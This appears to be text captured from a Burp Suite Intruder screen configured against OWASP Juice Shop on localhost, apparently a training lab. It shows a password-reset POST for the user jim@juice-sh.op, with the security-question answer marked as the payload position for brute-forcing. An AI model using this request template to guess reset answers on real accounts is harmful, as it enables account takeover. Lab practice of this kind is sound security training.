 Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost:3000
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /rest/user/reset-password HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 77
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=96QLPN3mn7MqJRj8KrpaOr2S7IPfzyu49I2McL10zb1V25YvwEgBWXDeZykO
18 Connection: keep-alive
19
20 {"email":"jim@juice-sh.op","answer":"§test1§","new":"test23","repeat":"test23"}